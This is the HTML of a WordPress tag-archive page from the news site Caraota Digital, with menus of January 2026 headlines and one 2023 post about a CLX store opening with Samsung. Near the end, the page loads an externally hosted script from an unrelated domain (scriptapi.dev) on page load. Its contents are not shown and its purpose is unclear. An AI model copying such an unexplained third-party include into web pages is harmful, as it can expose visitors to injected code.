<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/PRESOS8181.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/globos-banderas-y-aplausos-asi-recibieron-a-varios-presos-politicos-en-sus-hogares-tras-ser-excarcelados/" rel="bookmark">Globos, banderas y aplausos: Así recibieron a varios presos políticos en sus hogares tras ser excarcelados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T09:38:16-04:00">26 de enero de 2026, 9:38 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266737"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/dolar-oficial-arranco-la-semana-en-alza-asi-se-cotizo-este-26ene/" title="Dólar oficial arrancó la semana en alza: Así se cotizó este 26Ene">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/08/imagedolar8484.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/dolar-oficial-arranco-la-semana-en-alza-asi-se-cotizo-este-26ene/" rel="bookmark">Dólar oficial arrancó la semana en alza: Así se cotizó este 26Ene</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T09:06:04-04:00">26 de enero de 2026, 9:06 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266729"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-preso-politico-excarcelado-sorprendio-a-sus-pequenas-hijas-de-esta-ingeniosa-manera-tras-mas-de-un-ano-sin-verlas/" title="EN VIDEO: Preso político excarcelado sorprendió a sus pequeñas hijas de esta ingeniosa manera, tras más de un año sin verlas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/borjas.jpg" class="featured-img wp-post-image" alt="EN VIDEO: Preso político excarcelado sorprendió a sus pequeñas hijas de esta ingeniosa manera, tras más de un año sin verlas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-preso-politico-excarcelado-sorprendio-a-sus-pequenas-hijas-de-esta-ingeniosa-manera-tras-mas-de-un-ano-sin-verlas/" rel="bookmark">EN VIDEO: Preso político excarcelado sorprendió a sus pequeñas hijas de esta ingeniosa manera, tras más de un año sin verlas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T20:54:08-04:00">25 de enero de 2026, 8:54 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266807"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lula-da-silva-hablo-con-trump-sobre-la-situacion-en-venezuela-esto-le-dijo/" title="Lula da Silva habló con Trump sobre la situación en Venezuela, esto le dijo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagelulatrump11322.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lula-da-silva-hablo-con-trump-sobre-la-situacion-en-venezuela-esto-le-dijo/" rel="bookmark">Lula da Silva habló con Trump sobre la situación en Venezuela, esto le dijo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T14:11:57-04:00">26 de enero de 2026, 2:11 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266803"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/japon-se-queda-sin-pandas-por-primera-vez-desde-1972-xiao-xiao-y-lei-lei-regresan-a-china/" title="Japón se queda sin pandas por primera vez desde 1972: Xiao Xiao y Lei Lei regresan a China">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/panda717221.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/japon-se-queda-sin-pandas-por-primera-vez-desde-1972-xiao-xiao-y-lei-lei-regresan-a-china/" rel="bookmark">Japón se queda sin pandas por primera vez desde 1972: Xiao Xiao y Lei Lei regresan a China</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T13:43:52-04:00">26 de enero de 2026, 1:43 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266794"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-decision-que-tomo-claudia-sheinbaum-sobre-los-conciertos-de-bts-en-mexico-que-sorprendio-a-todos/" title="La decisión que tomó Claudia Sheinbaum sobre los conciertos de BTS en México que sorprendió a todos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/bts1721832.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-decision-que-tomo-claudia-sheinbaum-sobre-los-conciertos-de-bts-en-mexico-que-sorprendio-a-todos/" rel="bookmark">La decisión que tomó Claudia Sheinbaum sobre los conciertos de BTS en México que sorprendió a todos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T13:19:48-04:00">26 de enero de 2026, 1:19 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266773"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/portugal-anuncia-la-liberacion-de-una-lusovenezolana-condenada-a-21-anos-de-prision/" title="Portugal anuncia la liberación de una lusovenezolana condenada a 21 años de prisión">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/2J8Uz-Mvcarladasilav1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/portugal-anuncia-la-liberacion-de-una-lusovenezolana-condenada-a-21-anos-de-prision/" rel="bookmark">Portugal anuncia la liberación de una lusovenezolana condenada a 21 años de prisión</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T11:36:11-04:00">26 de enero de 2026, 11:36 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266752"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/el-kremlin-asegura-que-mantendra-sus-relaciones-con-venezuela/" title="El Kremlin asegura que mantendrá sus relaciones con Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/kremlin-rusia.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/el-kremlin-asegura-que-mantendra-sus-relaciones-con-venezuela/" rel="bookmark">El Kremlin asegura que mantendrá sus relaciones con Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T09:58:35-04:00">26 de enero de 2026, 9:58 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266766"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-sorprendio-a-todos-en-su-ultimo-concierto-en-medellin-se-presento-junto-a-karol-g/" title="VIRAL: Bad Bunny sorprendió a todos en su último concierto en Medellín, se presentó junto a Karol G">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunnykarolg161.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-sorprendio-a-todos-en-su-ultimo-concierto-en-medellin-se-presento-junto-a-karol-g/" rel="bookmark">VIRAL: Bad Bunny sorprendió a todos en su último concierto en Medellín, se presentó junto a Karol G</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T11:24:58-04:00">26 de enero de 2026, 11:24 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266751"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/detuvieron-al-cantante-zion-en-puerto-rico-esta-fue-la-razon-segun-la-policia/" title="Detuvieron al cantante Zion en Puerto Rico: Esta fue la razón, según la policía">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagezion1u12.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/detuvieron-al-cantante-zion-en-puerto-rico-esta-fue-la-razon-segun-la-policia/" rel="bookmark">Detuvieron al cantante Zion en Puerto Rico: Esta fue la razón, según la policía</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T10:15:52-04:00">26 de enero de 2026, 10:15 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266682"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-venezuela-se-sobrevive-mientras-se-resiste-dice-el-actor-edgar-ramirez-desde-mexico/" title="«En Venezuela se sobrevive mientras se resiste», dice el actor Édgar Ramírez desde México">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/10/edgar-ramirez-latinos-en-hollywood-vogue.jpg" class="featured-img wp-post-image" alt="&quot;En Venezuela se sobrevive mientras se resiste&quot;, dice el actor Édgar Ramírez desde México" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-venezuela-se-sobrevive-mientras-se-resiste-dice-el-actor-edgar-ramirez-desde-mexico/" rel="bookmark">«En Venezuela se sobrevive mientras se resiste», dice el actor Édgar Ramírez desde México</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T16:44:15-04:00">25 de enero de 2026, 4:44 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" title="Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/Dua-Lipa-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" rel="bookmark">Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T13:46:36-04:00">24 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" title="CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/LORENZO-FIGUEROA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" rel="bookmark">CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:27:14-04:00">24 de enero de 2026, 12:27 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fcarruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Carrusel|CLX|Nasar Ramadan Dagga|Samsung|Samsung Latam|Sang Jik Lee Zezinho|tips</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_252" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="720"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-tips/clx-inauguro-su-tienda-numero-13-en-venezuela-junto-a-samsung-latinoamerica/" title="CLX inauguró su tienda número 13 en Venezuela junto a Samsung Latinoamérica">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/01/IMAGEN-DE-ABRIR-420x280.jpg" class="featured-img wp-post-image" alt="||||" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-216" href="https://caraotadigital.net/category/caraota-tips/" rel="category">Caraota Tips</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-tips/clx-inauguro-su-tienda-numero-13-en-venezuela-junto-a-samsung-latinoamerica/" rel="bookmark">CLX inauguró su tienda número 13 en Venezuela junto a Samsung Latinoamérica</a></h3><p class="entry-summary">En compañía del presidente de Samsung Latinoamérica, Sang Jik Lee Zezinho, CLX&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1769055002' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1769055002 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-01-26T23:20:38-04:00">26 de enero de 2023, 11:20 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="c8fab88948bdfc67cd9c5a1c-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fcarruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fcarruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
